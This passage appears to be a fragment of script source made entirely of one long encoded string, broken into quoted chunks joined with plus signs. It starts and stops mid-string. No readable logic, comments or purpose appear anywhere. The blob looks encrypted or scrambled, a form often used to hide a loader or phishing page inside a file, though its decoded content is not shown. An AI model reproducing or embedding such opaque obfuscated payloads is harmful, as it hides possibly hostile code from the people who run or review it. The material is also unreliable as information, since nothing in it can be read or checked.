BxW0cJfC"+"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"+"ACC